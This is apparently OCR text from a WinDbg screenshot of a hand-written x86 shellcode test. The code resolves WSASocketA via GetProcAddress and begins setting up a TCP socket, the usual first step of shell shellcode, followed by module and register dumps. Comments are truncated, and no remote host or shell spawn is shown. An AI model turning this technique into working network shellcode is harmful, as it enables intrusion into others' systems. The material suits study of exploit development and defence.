 Disassembly
Offset: @$scopeip Previous Next
008717e1 8b141c mov edx,dword ptr [esp+ebx]
008717e4 6874416161 push 61614174h
008717e9 806c240261 sub byte ptr [esp+2],61h
008717ee 686f636b65 push 656B636Fh
008717f3 6857534153 push 53415357h
008717f8 54 push esp
008717f9 8bc7 mov eax,edi
008717fb 50 push eax
008717fc ffd2 call edx
008717fe 57 push edi
008717ff 33c9 xor ecx,ecx
00871801 52 push edx
00871802 52 push edx
00871803 52 push edx
00871804 b206 mov dl,6
00871806 52 push edx
00871807 41 inc ecx
00871808 51 push ecx
c:\users\xenofon\source\repos\testasm\testasm\testasm.cpp
XOR EBX, EBX //zero out the
ADD BL, 0x4 //add 0x4 at th
IMUL EBX, 0x64 //EBX = 0x190
MOV EDX, [ESP + EBX] //EDX has the a
PUSH 0x61614174 //"aaAt"
SUB [ESP + 0x2], 0x6161 //"At" (remove
PUSH 0x656b636f //"ekco"
PUSH 0x53415357 //"SASW"
PUSH ESP //"WSASocketA",
MOV EAX, EDI //EAX now holds
PUSH EAX //push the firs
CALL EDX //call GetProcA
PUSH EDI //save the ws2_
//call WSASocketA
XOR ECX, ECX //zero out ECX
PUSH EDX //null value fo
PUSH EDX //zero value si
PUSH EDX //null value fo
MOV DL, 0x6 //IPPROTO_TCP
PUSH EDX //set the proto
INC ECX //SOCK_STREAM(T
PUSH ECX //set the type
INC ECX //AF_INET(IPv4)
Command
cs=0023 ss=002b ds=002b es=002b fs=0053 gs=00
testasm!main+0x10e:
008717fe 57 push edi
0:000> lm
start end module name
00860000 00880000 testasm C (private pdb symbol
6c7f0000 6c964000 ucrtbased (deferred)
6c970000 6c98b000 VCRUNTIME140D (deferred)
6da70000 6db0f000 apphelp (deferred)
74e60000 74f1f000 RPCRT4 (deferred)
74f20000 74f9b000 msvcp_win (deferred)
75190000 751b3000 GDI32 (deferred)
752e0000 75343000 ws2_32 (deferred)
75ae0000 75c00000 ucrtbase (deferred)
75c00000 75d96000 user32 (deferred)
75e20000 76034000 KERNELBASE (deferred)
76080000 76098000 win32u (deferred)
76180000 761a5000 IMM32 (deferred)
76770000 7684c000 gdi32full (deferred)
76b10000 76c00000 KERNEL32 (export symbols)
76f20000 770c3000 ntdll (export symbols)
0:000>
Registers
Customize...
Reg Value
eax 752f7140
ebx 190
ecx fd9e3f3d
edx 752f7140
edi 752e0000
esi 75e20000
ebp dafbec
eip 8717fe
cs 23
efl 202
esp daf97c
gs 2b
fs 53
es 2b
ds 2b
ss 2b
dr0 0
dr1 0
dr2 0
dr3 0
dr6 0
dr7 0
fpcw 27f
fpsw 0
fptw ffff
fop... 0
fpip 0
fpi... 0
fpdp 0
fpd... 0
st0 0.00000000000000e+00
st1 0.00000000000000e+00
st2 0.00000000000000e+00
st3 0.00000000000000e+00
st4 0.00000000000000e+00
st5 0.00000000000000e+00
st6 0.00000000000000e+00
st7 0.00000000000000e+00